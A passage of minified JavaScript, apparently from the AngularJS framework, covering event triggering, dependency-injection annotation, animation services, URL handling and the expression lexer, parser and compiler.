c,e,f=b.type||b,g=zb(a);if(g=(g=g&&g.events)&&g[f])c={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:A,type:f,target:a},b.type&&(c=R(c,b)),b=oa(g),e=d?[c].concat(d):[c],r(b,function(b){c.isImmediatePropagationStopped()||\nb.apply(a,e)})}},function(a,b){W.prototype[b]=function(b,c,e){for(var f,g=0,k=this.length;g<k;g++)x(f)?(f=a(this[g],b,c,e),v(f)&&(f=y(f))):nc(f,a(this[g],b,c,e));return v(f)?f:this}});W.prototype.bind=W.prototype.on;W.prototype.unbind=W.prototype.off;var ih=Object.create(null);md.prototype={_idx:function(a){a!==this._lastKey&&(this._lastKey=a,this._lastIndex=this._keys.indexOf(a));return this._lastIndex},_transformKey:function(a){return V(a)?ih:a},get:function(a){a=this._transformKey(a);a=this._idx(a);\nif(-1!==a)return this._values[a]},has:function(a){a=this._transformKey(a);return-1!==this._idx(a)},set:function(a,b){a=this._transformKey(a);var d=this._idx(a);-1===d&&(d=this._lastIndex=this._keys.length);this._keys[d]=a;this._values[d]=b},delete:function(a){a=this._transformKey(a);a=this._idx(a);if(-1===a)return!1;this._keys.splice(a,1);this._values.splice(a,1);this._lastKey=NaN;this._lastIndex=-1;return!0}};var Hb=md,fg=[function(){this.$get=[function(){return Hb}]}],sg=/^([^(]+?)=>/,tg=/^[^(]*\\(\\s*([^)]*)\\)/m,\njh=/,/,kh=/^\\s*(_?)(\\S+?)\\1\\s*$/,rg=/((\\/\\/.*$)|(\\/\\*[\\s\\S]*?\\*\\/))/mg,za=M(\"$injector\");fb.$$annotate=function(a,b,d){var c;if(\"function\"===typeof a){if(!(c=a.$inject)){c=[];if(a.length){if(b)throw C(d)&&d||(d=a.name||ug(a)),za(\"strictdi\",d);b=nd(a);r(b[1].split(jh),function(a){a.replace(kh,function(a,b,d){c.push(d)})})}a.$inject=c}}else I(a)?(b=a.length-1,sb(a[b],\"fn\"),c=a.slice(0,b)):sb(a,\"fn\",!0);return c};var ge=M(\"$animate\"),vf=function(){this.$get=A},wf=function(){var a=new Hb,b=[];this.$get=\n[\"$$AnimateRunner\",\"$rootScope\",function(d,c){function e(a,b,c){var d=!1;b&&(b=C(b)?b.split(\" \"):I(b)?b:[],r(b,function(b){b&&(d=!0,a[b]=c)}));return d}function f(){r(b,function(b){var c=a.get(b);if(c){var d=vg(b.attr(\"class\")),e=\"\",f=\"\";r(c,function(a,b){a!==!!d[b]&&(a?e+=(e.length?\" \":\"\")+b:f+=(f.length?\" \":\"\")+b)});r(b,function(a){e&&Db(a,e);f&&Cb(a,f)});a.delete(b)}});b.length=0}return{enabled:A,on:A,off:A,pin:A,push:function(g,k,h,l){l&&l();h=h||{};h.from&&g.css(h.from);h.to&&g.css(h.to);if(h.addClass||\nh.removeClass)if(k=h.addClass,l=h.removeClass,h=a.get(g)||{},k=e(h,k,!0),l=e(h,l,!1),k||l)a.set(g,h),b.push(g),1===b.length&&c.$$postDigest(f);g=new d;g.complete();return g}}}]},tf=[\"$provide\",function(a){var b=this,d=null,c=null;this.$$registeredAnimations=Object.create(null);this.register=function(c,d){if(c&&\".\"!==c.charAt(0))throw ge(\"notcsel\",c);var g=c+\"-animation\";b.$$registeredAnimations[c.substr(1)]=g;a.factory(g,d)};this.customFilter=function(a){1===arguments.length&&(c=z(a)?a:null);return c};\nthis.classNameFilter=function(a){if(1===arguments.length&&(d=a instanceof RegExp?a:null)&&/[(\\s|\\/)]ng-animate[(\\s|\\/)]/.test(d.toString()))throw d=null,ge(\"nongcls\",\"ng-animate\");return d};this.$get=[\"$$animateQueue\",function(a){function b(a,c,d){if(d){var e;a:{for(e=0;e<d.length;e++){var f=d[e];if(1===f.nodeType){e=f;break a}}e=void 0}!e||e.parentNode||e.previousElementSibling||(d=null)}d?d.after(a):c.prepend(a)}return{on:a.on,off:a.off,pin:a.pin,enabled:a.enabled,cancel:function(a){a.cancel&&a.cancel()},\nenter:function(c,d,h,l){d=d&&y(d);h=h&&y(h);d=d||h.parent();b(c,d,h);return a.push(c,\"enter\",Ba(l))},move:function(c,d,h,l){d=d&&y(d);h=h&&y(h);d=d||h.parent();b(c,d,h);return a.push(c,\"move\",Ba(l))},leave:function(b,c){return a.push(b,\"leave\",Ba(c),function(){b.remove()})},addClass:function(b,c,d){d=Ba(d);d.addClass=hb(d.addclass,c);return a.push(b,\"addClass\",d)},removeClass:function(b,c,d){d=Ba(d);d.removeClass=hb(d.removeClass,c);return a.push(b,\"removeClass\",d)},setClass:function(b,c,d,f){f=Ba(f);\nf.addClass=hb(f.addClass,c);f.removeClass=hb(f.removeClass,d);return a.push(b,\"setClass\",f)},animate:function(b,c,d,f,m){m=Ba(m);m.from=m.from?R(m.from,c):c;m.to=m.to?R(m.to,d):d;m.tempClasses=hb(m.tempClasses,f||\"ng-inline-animate\");return a.push(b,\"animate\",m)}}}]}],yf=function(){this.$get=[\"$$rAF\",function(a){function b(b){d.push(b);1<d.length||a(function(){for(var a=0;a<d.length;a++)d[a]();d=[]})}var d=[];return function(){var a=!1;b(function(){a=!0});return function(d){a?d():b(d)}}}]},xf=function(){this.$get=\n[\"$q\",\"$sniffer\",\"$$animateAsyncRun\",\"$$isDocumentHidden\",\"$timeout\",function(a,b,d,c,e){function f(a){this.setHost(a);var b=d();this._doneCallbacks=[];this._tick=function(a){c()?e(a,0,!1):b(a)};this._state=0}f.chain=function(a,b){function c(){if(d===a.length)b(!0);else a[d](function(a){!1===a?b(!1):(d++,c())})}var d=0;c()};f.all=function(a,b){function c(f){e=e&&f;++d===a.length&&b(e)}var d=0,e=!0;r(a,function(a){a.done(c)})};f.prototype={setHost:function(a){this.host=a||{}},done:function(a){2===\nthis._state?a():this._doneCallbacks.push(a)},progress:A,getPromise:function(){if(!this.promise){var b=this;this.promise=a(function(a,c){b.done(function(b){!1===b?c():a()})})}return this.promise},then:function(a,b){return this.getPromise().then(a,b)},\"catch\":function(a){return this.getPromise()[\"catch\"](a)},\"finally\":function(a){return this.getPromise()[\"finally\"](a)},pause:function(){this.host.pause&&this.host.pause()},resume:function(){this.host.resume&&this.host.resume()},end:function(){this.host.end&&\nthis.host.end();this._resolve(!0)},cancel:function(){this.host.cancel&&this.host.cancel();this._resolve(!1)},complete:function(a){var b=this;0===b._state&&(b._state=1,b._tick(function(){b._resolve(a)}))},_resolve:function(a){2!==this._state&&(r(this._doneCallbacks,function(b){b(a)}),this._doneCallbacks.length=0,this._state=2)}};return f}]},uf=function(){this.$get=[\"$$rAF\",\"$q\",\"$$AnimateRunner\",function(a,b,d){return function(b,e){function f(){a(function(){g.addClass&&(b.addClass(g.addClass),g.addClass=\nnull);g.removeClass&&(b.removeClass(g.removeClass),g.removeClass=null);g.to&&(b.css(g.to),g.to=null);k||h.complete();k=!0});return h}var g=e||{};g.$$prepared||(g=Ha(g));g.cleanupStyles&&(g.from=g.to=null);g.from&&(b.css(g.from),g.from=null);var k,h=new d;return{start:f,end:f}}}]},aa=M(\"$compile\"),sc=new function(){};Wc.$inject=[\"$provide\",\"$$sanitizeUriProvider\"];Jb.prototype.isFirstChange=function(){return this.previousValue===sc};var od=/^((?:x|data)[:\\-_])/i,Ag=/[:\\-_]+(.)/g,ud=M(\"$controller\"),\ntd=/^(\\S+)(\\s+as\\s+([\\w$]+))?$/,Ff=function(){this.$get=[\"$document\",function(a){return function(b){b?!b.nodeType&&b instanceof y&&(b=b[0]):b=a[0].body;return b.offsetWidth+1}}]},vd=\"application/json\",vc={\"Content-Type\":vd+\";charset=utf-8\"},Dg=/^\\[|^\\{(?!\\{)/,Eg={\"[\":/]$/,\"{\":/}$/},Cg=/^\\)]\\}',?\\n/,Kb=M(\"$http\"),Ca=ea.$interpolateMinErr=M(\"$interpolate\");Ca.throwNoconcat=function(a){throw Ca(\"noconcat\",a);};Ca.interr=function(a,b){return Ca(\"interr\",a,b.toString())};var Hg=M(\"$interval\"),Of=function(){this.$get=\nfunction(){function a(a){var b=function(a){b.data=a;b.called=!0};b.id=a;return b}var b=ea.callbacks,d={};return{createCallback:function(c){c=\"_\"+(b.$$counter++).toString(36);var e=\"angular.callbacks.\"+c,f=a(c);d[e]=b[c]=f;return e},wasCalled:function(a){return d[a].called},getResponse:function(a){return d[a].data},removeCallback:function(a){delete b[d[a].id];delete d[a]}}}},lh=/^([^?#]*)(\\?([^#]*))?(#(.*))?$/,Ig={http:80,https:443,ftp:21},jb=M(\"$location\"),Jg=/^\\s*[\\\\/]{2,}/,mh={$$absUrl:\"\",$$html5:!1,\n$$replace:!1,$$compose:function(){for(var a=this.$$path,b=this.$$hash,d=ve(this.$$search),b=b?\"#\"+gc(b):\"\",a=a.split(\"/\"),c=a.length;c--;)a[c]=gc(a[c].replace(/%2F/g,\"/\"));this.$$url=a.join(\"/\")+(d?\"?\"+d:\"\")+b;this.$$absUrl=this.$$normalizeUrl(this.$$url);this.$$urlUpdatedByLocation=!0},absUrl:Lb(\"$$absUrl\"),url:function(a){if(x(a))return this.$$url;var b=lh.exec(a);(b[1]||\"\"===a)&&this.path(decodeURIComponent(b[1]));(b[2]||b[1]||\"\"===a)&&this.search(b[3]||\"\");this.hash(b[5]||\"\");return this},protocol:Lb(\"$$protocol\"),\nhost:Lb(\"$$host\"),port:Lb(\"$$port\"),path:Cd(\"$$path\",function(a){a=null!==a?a.toString():\"\";return\"/\"===a.charAt(0)?a:\"/\"+a}),search:function(a,b){switch(arguments.length){case 0:return this.$$search;case 1:if(C(a)||ba(a))a=a.toString(),this.$$search=fc(a);else if(F(a))a=Ha(a,{}),r(a,function(b,c){null==b&&delete a[c]}),this.$$search=a;else throw jb(\"isrcharg\");break;default:x(b)||null===b?delete this.$$search[a]:this.$$search[a]=b}this.$$compose();return this},hash:Cd(\"$$hash\",function(a){return null!==\na?a.toString():\"\"}),replace:function(){this.$$replace=!0;return this}};r([Bd,yc,xc],function(a){a.prototype=Object.create(mh);a.prototype.state=function(b){if(!arguments.length)return this.$$state;if(a!==xc||!this.$$html5)throw jb(\"nostate\");this.$$state=x(b)?null:b;this.$$urlUpdatedByLocation=!0;return this}});var Ya=M(\"$parse\"),Ng={}.constructor.prototype.valueOf,Tb=S();r(\"+ - * / % === !== == != < > <= >= && || ! = |\".split(\" \"),function(a){Tb[a]=!0});var nh={n:\"\\n\",f:\"\\f\",r:\"\\r\",t:\"\\t\",v:\"\\v\",\n\"'\":\"'\",'\"':'\"'},Nb=function(a){this.options=a};Nb.prototype={constructor:Nb,lex:function(a){this.text=a;this.index=0;for(this.tokens=[];this.index<this.text.length;)if(a=this.text.charAt(this.index),'\"'===a||\"'\"===a)this.readString(a);else if(this.isNumber(a)||\".\"===a&&this.isNumber(this.peek()))this.readNumber();else if(this.isIdentifierStart(this.peekMultichar()))this.readIdent();else if(this.is(a,\"(){}[].,;:?\"))this.tokens.push({index:this.index,text:a}),this.index++;else if(this.isWhitespace(a))this.index++;\nelse{var b=a+this.peek(),d=b+this.peek(2),c=Tb[b],e=Tb[d];Tb[a]||c||e?(a=e?d:c?b:a,this.tokens.push({index:this.index,text:a,operator:!0}),this.index+=a.length):this.throwError(\"Unexpected next character \",this.index,this.index+1)}return this.tokens},is:function(a,b){return-1!==b.indexOf(a)},peek:function(a){a=a||1;return this.index+a<this.text.length?this.text.charAt(this.index+a):!1},isNumber:function(a){return\"0\"<=a&&\"9\">=a&&\"string\"===typeof a},isWhitespace:function(a){return\" \"===a||\"\\r\"===a||\n\"\\t\"===a||\"\\n\"===a||\"\\v\"===a||\"\\u00a0\"===a},isIdentifierStart:function(a){return this.options.isIdentifierStart?this.options.isIdentifierStart(a,this.codePointAt(a)):this.isValidIdentifierStart(a)},isValidIdentifierStart:function(a){return\"a\"<=a&&\"z\">=a||\"A\"<=a&&\"Z\">=a||\"_\"===a||\"$\"===a},isIdentifierContinue:function(a){return this.options.isIdentifierContinue?this.options.isIdentifierContinue(a,this.codePointAt(a)):this.isValidIdentifierContinue(a)},isValidIdentifierContinue:function(a,b){return this.isValidIdentifierStart(a,\nb)||this.isNumber(a)},codePointAt:function(a){return 1===a.length?a.charCodeAt(0):(a.charCodeAt(0)<<10)+a.charCodeAt(1)-56613888},peekMultichar:function(){var a=this.text.charAt(this.index),b=this.peek();if(!b)return a;var d=a.charCodeAt(0),c=b.charCodeAt(0);return 55296<=d&&56319>=d&&56320<=c&&57343>=c?a+b:a},isExpOperator:function(a){return\"-\"===a||\"+\"===a||this.isNumber(a)},throwError:function(a,b,d){d=d||this.index;b=v(b)?\"s \"+b+\"-\"+this.index+\" [\"+this.text.substring(b,d)+\"]\":\" \"+d;throw Ya(\"lexerr\",\na,b,this.text);},readNumber:function(){for(var a=\"\",b=this.index;this.index<this.text.length;){var d=O(this.text.charAt(this.index));if(\".\"===d||this.isNumber(d))a+=d;else{var c=this.peek();if(\"e\"===d&&this.isExpOperator(c))a+=d;else if(this.isExpOperator(d)&&c&&this.isNumber(c)&&\"e\"===a.charAt(a.length-1))a+=d;else if(!this.isExpOperator(d)||c&&this.isNumber(c)||\"e\"!==a.charAt(a.length-1))break;else this.throwError(\"Invalid exponent\")}this.index++}this.tokens.push({index:b,text:a,constant:!0,value:Number(a)})},\nreadIdent:function(){var a=this.index;for(this.index+=this.peekMultichar().length;this.index<this.text.length;){var b=this.peekMultichar();if(!this.isIdentifierContinue(b))break;this.index+=b.length}this.tokens.push({index:a,text:this.text.slice(a,this.index),identifier:!0})},readString:function(a){var b=this.index;this.index++;for(var d=\"\",c=a,e=!1;this.index<this.text.length;){var f=this.text.charAt(this.index),c=c+f;if(e)\"u\"===f?(e=this.text.substring(this.index+1,this.index+5),e.match(/[\\da-f]{4}/i)||\nthis.throwError(\"Invalid unicode escape [\\\\u\"+e+\"]\"),this.index+=4,d+=String.fromCharCode(parseInt(e,16))):d+=nh[f]||f,e=!1;else if(\"\\\\\"===f)e=!0;else{if(f===a){this.index++;this.tokens.push({index:b,text:c,constant:!0,value:d});return}d+=f}this.index++}this.throwError(\"Unterminated quote\",b)}};var p=function(a,b){this.lexer=a;this.options=b};p.Program=\"Program\";p.ExpressionStatement=\"ExpressionStatement\";p.AssignmentExpression=\"AssignmentExpression\";p.ConditionalExpression=\"ConditionalExpression\";\np.LogicalExpression=\"LogicalExpression\";p.BinaryExpression=\"BinaryExpression\";p.UnaryExpression=\"UnaryExpression\";p.CallExpression=\"CallExpression\";p.MemberExpression=\"MemberExpression\";p.Identifier=\"Identifier\";p.Literal=\"Literal\";p.ArrayExpression=\"ArrayExpression\";p.Property=\"Property\";p.ObjectExpression=\"ObjectExpression\";p.ThisExpression=\"ThisExpression\";p.LocalsExpression=\"LocalsExpression\";p.NGValueParameter=\"NGValueParameter\";p.prototype={ast:function(a){this.text=a;this.tokens=this.lexer.lex(a);\na=this.program();0!==this.tokens.length&&this.throwError(\"is an unexpected token\",this.tokens[0]);return a},program:function(){for(var a=[];;)if(0<this.tokens.length&&!this.peek(\"}\",\")\",\";\",\"]\")&&a.push(this.expressionStatement()),!this.expect(\";\"))return{type:p.Program,body:a}},expressionStatement:function(){return{type:p.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var a=this.expression();this.expect(\"|\");)a=this.filter(a);return a},expression:function(){return this.assignment()},\nassignment:function(){var a=this.ternary();if(this.expect(\"=\")){if(!Gd(a))throw Ya(\"lval\");a={type:p.AssignmentExpression,left:a,right:this.assignment(),operator:\"=\"}}return a},ternary:function(){var a=this.logicalOR(),b,d;return this.expect(\"?\")&&(b=this.expression(),this.consume(\":\"))?(d=this.expression(),{type:p.ConditionalExpression,test:a,alternate:b,consequent:d}):a},logicalOR:function(){for(var a=this.logicalAND();this.expect(\"||\");)a={type:p.LogicalExpression,operator:\"||\",left:a,right:this.logicalAND()};\nreturn a},logicalAND:function(){for(var a=this.equality();this.expect(\"&&\");)a={type:p.LogicalExpression,operator:\"&&\",left:a,right:this.equality()};return a},equality:function(){for(var a=this.relational(),b;b=this.expect(\"==\",\"!=\",\"===\",\"!==\");)a={type:p.BinaryExpression,operator:b.text,left:a,right:this.relational()};return a},relational:function(){for(var a=this.additive(),b;b=this.expect(\"<\",\">\",\"<=\",\">=\");)a={type:p.BinaryExpression,operator:b.text,left:a,right:this.additive()};return a},additive:function(){for(var a=\nthis.multiplicative(),b;b=this.expect(\"+\",\"-\");)a={type:p.BinaryExpression,operator:b.text,left:a,right:this.multiplicative()};return a},multiplicative:function(){for(var a=this.unary(),b;b=this.expect(\"*\",\"/\",\"%\");)a={type:p.BinaryExpression,operator:b.text,left:a,right:this.unary()};return a},unary:function(){var a;return(a=this.expect(\"+\",\"-\",\"!\"))?{type:p.UnaryExpression,operator:a.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var a;this.expect(\"(\")?(a=this.filterChain(),\nthis.consume(\")\")):this.expect(\"[\")?a=this.arrayDeclaration():this.expect(\"{\")?a=this.object():this.selfReferential.hasOwnProperty(this.peek().text)?a=Ha(this.selfReferential[this.consume().text]):this.options.literals.hasOwnProperty(this.peek().text)?a={type:p.Literal,value:this.options.literals[this.consume().text]}:this.peek().identifier?a=this.identifier():this.peek().constant?a=this.constant():this.throwError(\"not a primary expression\",this.peek());for(var b;b=this.expect(\"(\",\"[\",\".\");)\"(\"===\nb.text?(a={type:p.CallExpression,callee:a,arguments:this.parseArguments()},this.consume(\")\")):\"[\"===b.text?(a={type:p.MemberExpression,object:a,property:this.expression(),computed:!0},this.consume(\"]\")):\".\"===b.text?a={type:p.MemberExpression,object:a,property:this.identifier(),computed:!1}:this.throwError(\"IMPOSSIBLE\");return a},filter:function(a){a=[a];for(var b={type:p.CallExpression,callee:this.identifier(),arguments:a,filter:!0};this.expect(\":\");)a.push(this.expression());return b},parseArguments:function(){var a=\n[];if(\")\"!==this.peekToken().text){do a.push(this.filterChain());while(this.expect(\",\"))}return a},identifier:function(){var a=this.consume();a.identifier||this.throwError(\"is not a valid identifier\",a);return{type:p.Identifier,name:a.text}},constant:function(){return{type:p.Literal,value:this.consume().value}},arrayDeclaration:function(){var a=[];if(\"]\"!==this.peekToken().text){do{if(this.peek(\"]\"))break;a.push(this.expression())}while(this.expect(\",\"))}this.consume(\"]\");return{type:p.ArrayExpression,\nelements:a}},object:function(){var a=[],b;if(\"}\"!==this.peekToken().text){do{if(this.peek(\"}\"))break;b={type:p.Property,kind:\"init\"};this.peek().constant?(b.key=this.constant(),b.computed=!1,this.consume(\":\"),b.value=this.expression()):this.peek().identifier?(b.key=this.identifier(),b.computed=!1,this.peek(\":\")?(this.consume(\":\"),b.value=this.expression()):b.value=b.key):this.peek(\"[\")?(this.consume(\"[\"),b.key=this.expression(),this.consume(\"]\"),b.computed=!0,this.consume(\":\"),b.value=this.expression()):\nthis.throwError(\"invalid key\",this.peek());a.push(b)}while(this.expect(\",\"))}this.consume(\"}\");return{type:p.ObjectExpression,properties:a}},throwError:function(a,b){throw Ya(\"syntax\",b.text,a,b.index+1,this.text,this.text.substring(b.index));},consume:function(a){if(0===this.tokens.length)throw Ya(\"ueoe\",this.text);var b=this.expect(a);b||this.throwError(\"is unexpected, expecting [\"+a+\"]\",this.peek());return b},peekToken:function(){if(0===this.tokens.length)throw Ya(\"ueoe\",this.text);return this.tokens[0]},\npeek:function(a,b,d,c){return this.peekAhead(0,a,b,d,c)},peekAhead:function(a,b,d,c,e){if(this.tokens.length>a){a=this.tokens[a];var f=a.text;if(f===b||f===d||f===c||f===e||!(b||d||c||e))return a}return!1},expect:function(a,b,d,c){return(a=this.peek(a,b,d,c))?(this.tokens.shift(),a):!1},selfReferential:{\"this\":{type:p.ThisExpression},$locals:{type:p.LocalsExpression}}};var Ed=2;Id.prototype={compile:function(a){var b=this;this.state={nextId:0,filters:{},fn:{vars:[],body:[],own:{}},assign:{vars:[],\nbody:[],own:{}},inputs:[]};Y(a,b.$filter);var d=\"\",c;this.stage=\"assign\";if(c=Hd(a))this.state.computing=\"assign\",d=this.nextId(),this.recurse(c,d),this.return_(d),d=\"fn.assign=\"+this.generateFunction(\"assign\",\"s,v,l\");c=Fd(a.body);b.stage=\"inputs\";r(c,function(a,c){var d=\"fn\"+c;b.state[d]={vars:[],body:[],own:{}};b.state.computing=d;var k=b.nextId();b.recurse(a,k);b.return_(k);b.state.inputs.push({name:d,isPure:a.isPure});a.watchId=c});this.state.computing=\"fn\";this.stage=\"main\";this.recurse(a);\na='\"'+this.USE+\" \"+this.STRICT+'\";\\n'+this.filterPrefix()+\"var fn=\"+this.generateFunction(\"fn\",\"s,l,a,i\")+d+this.watchFns()+\"return fn;\";a=(new Function(\"$filter\",\"getStringValue\",\"ifDefined\",\"plus\",a))(this.$filter,Kg,Lg,Dd);this.state=this.stage=void 0;return a},USE:\"use\",STRICT:\"strict\",watchFns:function(){var a=[],b=this.state.inputs,d=this;r(b,function(b){a.push(\"var \"+b.name+\"=\"+d.generateFunction(b.name,\"s\"));b.isPure&&a.push(b.name,\".isPure=\"+JSON.stringify(b.isPure)+\";\")});b.length&&a.push(\"fn.inputs=[\"+\nb.map(function(a){return a.name}).join(\",\")+\"];\");return a.join(\"\")},generateFunction:function(a,b){return\"function(\"+b+\"){\"+this.varsPrefix(a)+this.body(a)+\"};\"},filterPrefix:function(){var a=[],b=this;r(this.state.filters,function(d,c){a.push(d+\"=$filter(\"+b.escape(c)+\")\")});return a.length?\"var \"+a.join(\",\")+\";\":\"\"},varsPrefix:function(a){return this.state[a].vars.length?\"var \"+this.state[a].vars.join(\",\")+\";\":\"\"},body:function(a){return this.state[a].body.join(\"\")},recurse:function(a,b,d,c,e,\nf){var g,k,h=this,l,m,q;c=c||A;if(!f&&v(a.watchId))b=b||this.nextId(),this.if_(\"i\",this.lazyAssign(b,this.computedMember(\"i\",a.watchId)),this.lazyRecurse(a,b,d,c,e,!0));else switch(a.type){case p.Program:r(a.body,function(b,c){h.recurse(b.expression,void 0,void 0,function(a){k=a});c!==a.body.length-1?h.current().body.push(k,\";\"):h.return_(k)});break;case p.Literal:m=this.escape(a.value);this.assign(b,m);c(b||m);break;case p.UnaryExpression:this.recurse(a.argument,void 0,void 0,function(a){k=a});m=\na.operator+\"(\"+this.ifDefined(k,0)+\")\";this.assign(b,m);c(m);break;case p.BinaryExpression:this.recurse(a.left,void 0,void 0,function(a){g=a});this.recurse(a.right,void 0,void 0,function(a){k=a});m=\"+\"===a.operator?this.plus(g,k):\"-\"===a.operator?this.ifDefined(g,0)+a.operator+this.ifDefined(k,0):\"(\"+g+\")\"+a.operator+\"(\"+k+\")\";this.assign(b,m);c(m);break;case p.LogicalExpression:b=b||this.nextId();h.recurse(a.left,b);h.if_(\"&&\"===a.operator?b:h.not(b),h.lazyRecurse(a.right,b));c(b);break;case p.ConditionalExpression:b=\nb||this.nextId();h.recurse(a.test,b);h.if_(b,h.lazyRecurse(a.alternate,b),h.lazyRecurse(a.consequent,b));c(b);break;case p.Identifier:b=b||this.nextId();d&&(d.context=\"inputs\"===h.stage?\"s\":this.assign(this.nextId(),this.getHasOwnProperty(\"l\",a.name)+\"?l:s\"),d.computed=!1,d.name=a.name);h.if_(\"inputs\"===h.stage||h.not(h.getHasOwnProperty(\"l\",a.name)),function(){h.if_(\"inputs\"===h.stage||\"s\",function(){e&&1!==e&&h.if_(h.isNull(h.nonComputedMember(\"s\",a.name)),h.lazyAssign(h.nonComputedMember(\"s\",a.name),\n\"{}\"));h.assign(b,h.nonComputedMember(\"s\",a.name))})},b&&h.lazyAssign(b,h.nonComputedMember(\"l\",a.name)));c(b);break;case p.MemberExpression:g=d&&(d.context=this.nextId())||this.nextId();b=b||this.nextId();h.recurse(a.object,g,void 0,function(){h.if_(h.notNull(g),function(){a.computed?(k=h.nextId(),h.recurse(a.property,k),h.getStringValue(k),e&&1!==e&&h.if_(h.not(h.computedMember(g,k)),h.lazyAssign(h.computedMember(g,k),\"{}\")),m=h.computedMember(g,k),h.assign(b,m),d&&(d.computed=!0,d.name=k)):(e&&\n1!==e&&h.if_(h.isNull(h.nonComputedMember(g,a.property.name)),h.lazyAssign(h.nonComputedMember(g,a.property.name),\"{}\")),m=h.nonComputedMember(g,a.property.name),h.assign(b,m),d&&(d.computed=!1,d.name=a.property.name))},function(){h.assign(b,\"undefined\")});c(b)},!!e);break;case p.CallExpression:b=b||this.nextId();a.filter?(k=h.filter(a.callee.name),l=[],r(a.arguments,function(a){var b=h.nextId();h.recurse(a,b);l.push(b)}),m=k+\"(\"+l.join(\",\")+\")\",h.assign(b,m),c(b)):(k=h.nextId(),g={},l=[],h.recurse(a.callee,\nk,g,function(){h.if_(h.notNull(k),function(){r(a.arguments,function(b){h.recurse(b,a.constant?void 0:h.nextId(),void 0,function(a){l.push(a)})});m=g.name?h.member(g.context,g.name,g.computed)+\"(\"+l.join(\",\")+\")\":k+\"(\"+l.join(\",\")+\")\";h.assign(b,m)},function(){h.assign(b,\"undefined\")});c(b)}));break;case p.AssignmentExpression:k=this.nextId();g={};this.recurse(a.left,void 0,g,function(){h.if_(h.notNull(g.context),function(){h.recurse(a.right,k);m=h.member(g.context,g.name,g.computed)+a.operator+k;\nh.assign(b,m);c(b||m)})},1);break;case p.ArrayExpression:l=[];r(a.elements,function(b){h.recurse(b,a.constant?void 0:h.nextId(),void 0,function(a){l.push(a)})});m=\"[\"+l.join(\",\")+\"]\";this.assign(b,m);c(b||m);break;case p.ObjectExpression:l=[];q=!1;r(a.properties,function(a){a.computed&&(q=!0)});q?(b=b||this.nextId(),this.assign(b,\"{}\"),r(a.properties,function(a){a.computed?(g=h.nextId(),h.recurse(a.key,g)):g=a.key.type===p.Identifier?a.key.name:\"\"+a.key.value;k=h.nextId();h.recurse(a.value,k);h.assign(h.member(b,\ng,a.computed),k)})):(r(a.properties,function(b){h.recurse(b.value,a.constant?void 0:h.nextId(),void 0,function(a){l.push(h.escape(b.key.type===p.Identifier?b.key.name:\"\"+b.key.value)+\":\"+a)})}),m=\"{\"+l.join(\",\")+\"}\",this.assign(b,m));c(b||m);break;case p.ThisExpression:this.assign(b,\"s\");c(b||\"s\");break;case p.LocalsExpression:this.assign(b,\"l\");c(b||\"l\");break;case p.NGValueParameter:this.assign(b,\"v\"),c(b||\"v\")}},getHasOwnProperty:function(a,b){var d=a+\".\"+b,c=this.current().own;c.hasOwnProperty(d)||\n(c[d]=this.nextId(!1,a+\"&&(\"+this.escape(b)+\" in \"+a+\")\"));return c[d]},assign:function(a,b){if(a)return this.current().body.push(a,\"=\",b,\";\"),a},filter:function(a){this.state.filters.hasOwnProperty(a)||(this.state.filters[a]=this.nextId(!0));return this.state.filters[a]},ifDefined:function(a,b){return\"ifDefined(\"+a+\",\"+this.escape(b)+\")\"},plus:function(a,b){return\"plus(\"+a+\",\"+b+\")\"},return_:function(a){this.current().body.push(\"return \",a,\";\")},if_:function(a,b,d){if(!0===a)b();else{var c=this.current().body;\nc.push(\"if(\",a,\"){\");b();c.push(\"}\");d&&(c.push(\"else{\"),d(),c.push(\"}\"))}},not:function(a){return\"!(\"+a+\")\"},isNull:function(a){return a+\"==null\"},notNull:function(a){return a+\"!=null\"},nonComputedMember:function(a,b){var d=/[^$_a-zA-Z0-9]/g;return/^[$_a-zA-Z][$_a-zA-Z0-9]*$/.test(b)?a+\".\"+b:a+'[\"'+b.replace(d,this.stringEscapeFn)+'\"]'},computedMember:function(a,b){return a+\"[\"+b+\"]\"},member:function(a,b,d){return d?this.computedMember(a,b):this.nonComputedMember(a,b)},getStringValue:function(a){this.assign(a,\n\"getStringValue(\"+a+\")\")},lazyRecurse:function(a,b,d,c,e,f){var g=this;return function(){g.recurse(a,b,d,c,e,f)}},lazyAssign:function(a,b){var d=this;return function(){d.assign(a,b)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,stringEscapeFn:function(a){return\"\\\\u\"+(\"0000\"+a.charCodeAt(0).toString(16)).slice(-4)},escape:function(a){if(C(a))return\"'\"+a.replace(this.stringEscapeRegex,this.stringEscapeFn)+\"'\";if(ba(a))return a.toString();if(!0===a)return\"true\";if(!1===a)return\"false\";if(null===a)return\"null\";\nif(\"undefined\"===typeof a)return\"undefined\";throw Ya(\"esc\");},nextId:function(a,b){var d=\"v\"+this.state.nextId++;a||this.current().vars.push(d+(b?\"=\"+b:\"\"));return d},current:function(){return this.state[this.state.computing]}};Jd.prototype={compile:function(a){var b=this;Y(a,b.$filter);var d,c;if(d=Hd(a))c=this.recurse(d);d=Fd(a.body);var e;d&&(e=[],r(d,function(a,c){var d=b.recurse(a);d.isPure=a.isPure;a.input=d;e.push(d);a.watchId=c}));var f=[];r(a.body,function(a){f.push(b.recurse(a.expression))});\na=0===a.body.length?A:1===a.body.length?f[0]:function(a,b){var c;r(f,function(d){c=d(a,b)});return c};c&&(a.assign=function(a,b,d){return c(a,d,b)});e&&(a.inputs=e);return a},recurse:function(a,b,d){var c,e,f=this,g;if(a.input)return this.inputs(a.input,a.watchId);switch(a.type){case p.Literal:return this.value(a.value,b);case p.UnaryExpression:return e=this.recurse(a.argument),this[\"unary\"+a.operator](e,b);case p.BinaryExpression:return c=this.recurse(a.left),e=this.recurse(a.right),this[\"binary\"+\na.operator](c,e,b);case p.LogicalExpression:return c=this.recurse(a.left),e=this.recurse(a.right),this[\"binary\"+a.operator](c,e,b);case p.ConditionalExpression:return this[\"ternary?:\"](this.recurse(a.test),this.recurse(a.alternate),this.recurse(a.consequent),b);case p.Identifier:return f.identifier(a.name,b,d);case p.MemberExpression:return 